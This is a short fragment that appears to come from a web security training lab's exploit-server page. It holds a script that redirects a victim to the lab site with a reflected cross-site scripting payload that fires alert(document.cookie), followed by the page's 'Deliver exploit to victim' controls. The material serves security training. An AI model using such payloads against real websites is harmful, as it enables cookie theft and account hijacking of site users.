 <script>
location="https://0a6d00630385b82f816d4d74001b0037.web-security-academy.net/?search=<test onfocus=alert(document.cookie) autofocus tabindex=1>"
</script>
Store View exploit Deliver exploit to victim Access log